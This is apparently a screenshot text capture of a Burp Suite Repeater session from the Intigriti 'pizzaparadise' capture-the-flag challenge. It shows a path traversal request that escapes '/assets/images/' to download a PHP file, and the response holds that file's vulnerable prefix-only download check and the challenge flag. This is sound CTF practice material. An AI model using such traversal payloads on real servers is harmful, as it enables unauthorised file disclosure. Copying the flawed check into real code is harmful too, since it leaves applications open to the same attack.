 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.9.5 - Temporary Project - Licensed to dangkhoaw
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
2 × 3 × +
Send Cancel < >
Target: https://pizzaparadise.ctf.intigriti.io HTTP/2
Request
Pretty Raw Hex
\n
1 GET /topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=
%2Fassets%2Fimages%2F../../../../../var/www/html/topsecret_a9aedc6c3
9f654e55275ad8e65e316b3.php HTTP/2
2 Host: pizzaparadise.ctf.intigriti.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="130", "Microsoft Edge";v="130",
"Not?A_Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e5527
5ad8e65e316b3.php
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: vi,en-US;q=0.9,en;q=0.8
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 16 Nov 2024 16:32:25 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 1819
5 Server: istio-envoy
6 X-Powered-By: PHP/8.3.13
7 Content-Disposition: attachment;
filename="topsecret_a9aedc6c39f654e55275ad8e65e316b3.php"
8 X-Envoy-Upstream-Service-Time: 1
9
10 <?php
11
12 $flag = 'INTIGRITI{70p_53cr37_m15510n_c0mpl373}';
13
14 if (isset($_GET['download'])) {
15 $file = $_GET['download'];
16 if (strpos($file, '/assets/images/') === 0) {
17 $filePath = __DIR__ . '/' . $file;
18 if (file_exists($filePath)) {
19 header('Content-Type: application/octet-stream');
20 header('Content-Disposition: attachment; filename="' .
basename($filePath) . '"');
21 header('Content-Length: ' . filesize($filePath));
22 readfile($filePath);
23 exit();
24 } else {
25 die('File not found!');
26 }
27 } else {
28 die('File path not allowed!');
29 }
30 }
Search 0 highlights
Inspector
Selection 38 (0x26)
Selected text
INTIGRITI{70p_53cr37_m15510n_c0mpl373}
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 20
Response headers 7
Inspector
Notes
Done
2,108 bytes | 259 millis
Event log (2) All issues (1)
Memory: 157.1MB
Search
ENG
US
11:32 PM
16-Nov-24